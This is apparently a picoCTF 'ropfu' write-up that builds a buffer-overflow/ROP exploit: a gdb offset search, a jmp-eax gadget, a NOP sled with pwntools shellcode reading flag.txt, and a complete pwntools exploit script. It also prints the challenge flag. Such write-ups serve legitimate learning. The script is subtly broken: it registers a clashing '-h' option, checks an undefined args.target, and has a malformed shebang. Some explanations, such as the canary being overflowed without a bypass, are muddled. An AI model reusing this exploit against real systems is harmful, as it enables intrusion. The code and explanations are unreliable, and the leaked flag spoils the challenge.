
ropfu - Picoctf | 300 points
How to Use ROP Vulnerability in PicoCTF Ropfu Challenge
Here is our challenge where we have to use ROP vulnerability as mentioned in the description. We can start the instance and download the source code as well as the executable to start our inspection and find out what we are dealing with.
Before we begin, I would like to mention that if you don’t have any idea about ROP, ROP chain or how stack works then please get some knowledge before read this write up because I’m not explaining that here.

This is the code we got in the challenge, and it’s very small and simple. We can see that it’s using the gets function which is vulnerable to perform buffer overflow attack, but wait! Where is the function to get the flag?. We can’t just use buffer overflow because we don’t have any function to get the flag from it and hence no function address to add in the stack. Here is the challenge description telling you that we will have to perform ROP chain in order to get the access to the shell actually, and then we will be going to find where the flag is. This is where many people can get idea that what is the difference between buffer overflow and ROP attacks. Just buckle up to check a little more about the binary so that we can find what is running on that server for this challenge.


This is a 32-bit Linux executable file (ELF 32-bit) but, Eh! Stack canary found. Hmm! Now what? Nothing to fear. It will be a little different, but we will get through it.

Okay, let’s fire up the gdb and check out this binary closely. As we saw earlier that the buffer size is set to 16 bytes, we will be going to create a payload to perform buffer overflow first. For that, first we will going to create a pattern for it using pattern create in gdb of more than 16 bytes but keep in mind that we are dealing with the executable which have canary enabled. So now we will try to create a pattern with 50 bytes, and then we will find out the offset. I used the following below pattern to start with

and now let’s check the offset.

So now we find out the offset, which is 25 for our register $eip. Now we can use simple add some character to find the address in the register so that we can start creating our payload for the ROP chain. Because we are dealing with the Stack canary, I tried different payload size and found 28 bytes from where we can start buffer overflow. I used 50 bytes ‘A’s to check what is the address of ‘A’ to go to the stack to perform buffer overflow.

As we can see that we have 0x414141 at $eax which is our point of interest to start buffer overflow, and then we will be going to put return address of our shell payload in the stack before existing the code. Let’s check the stack so that we can find the address for $eax. For that, let’s use a great library name, ROPGadget.

The list a very big so we can use any editor or grep to find the jump code which we can use to go to $eax.

And there you go, we got the address to our $eax which we can use to create our payload.
I’ll be using pwn tool which is a great tool for CTF, using which it will be easy to create python code to deal with the netcat server for our operations and use our payload interactively.
We are almost at the there to finish this challenge and for that we will going to use all the details we have collected so far. Here is the little confusing part. How to create a payload. We can start with the ‘A’s because that’s the point from which we can have a control to our stack.
Now the main thing to think about is how we will add a return address to the stack so that we can get back to the code instead of exiting the execution and call our address and then again instead of going to the same return point we will have to jump the addresses that we used to add a return. So here is the payload I created.
1
2
3
4
5
6
7
payload = b"".join([
        b"A"*26,
        b"\xeb\x04",
        pwn.p32(0x0805334b),
        b"\x90"*offset,
        pwn.asm(pwn.shellcraft.linux.cat("flag.txt"))
])
Let me tell you what is this. First, I added 26 bytes of ‘A’s and 2 bytes of short jump (remember 28 bytes we must use to perform buffer overflow). Short jump is used for jumping our return payload which is 0x0805334b else we will not be going to execute our shell payload. I used pwn tool to find and add this address in the stack. Now as we are using jump, it’s kind of not possible to know where exactly the code will jump so for that purpose I used NOPs which will help in the case where code will jump somewhere in the NOPs and the processor will do nothing as NOPs found till the next instruction which is out shell payload. We will save our some time and again use pwn to create that for us. I directly ran cat command because I know that file will be there. but we can run shellinstead if we want. And this is it. Below you can find the code for the same and test it. but I’ll suggest you to do it by yourself at least once.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#/usr/bin/env python
import pwn
import argparse
parser = argparse.ArgumentParser()
parser.add_argument("destination", type=str, choices={"local", "remote"})
parser.add_argument("--host", "-h", type=str, default="", help="Enter the host")
parser.add_argument("--port", "-p", type=int, default=0, help="Enter the port")
args = parser.parse_args()
elf = pwn.ELF('./vuln')

new_eip = pwn.p32(0x0805334b)
short_jump = b"\xeb\x04"
shell_craft = pwn.asm(pwn.shellcraft.linux.cat("flag.txt"))
offset = 26
payload = b"".join([
        b"A"*offset,
        short_jump,
        new_eip,
        b"\x90"*offset,
        shell_craft
])
payload += b"\n" # press enter
if args.destination == "local":
    p = elf.process()
elif args.destination == "remote":
    if not args.target or not args.port:
        pwn.warning("Please provide target and port to connect to remote server")
        exit()
    p = pwn.remote(args.target, args.port)
p.sendline(payload)
print(p.recvall().decode("latin-1"))
And the flag is: picoCTF{5n47ch_7h3_5h311_c6992ff0}
Hope this tutorial will help you to understand a bit about the challenge.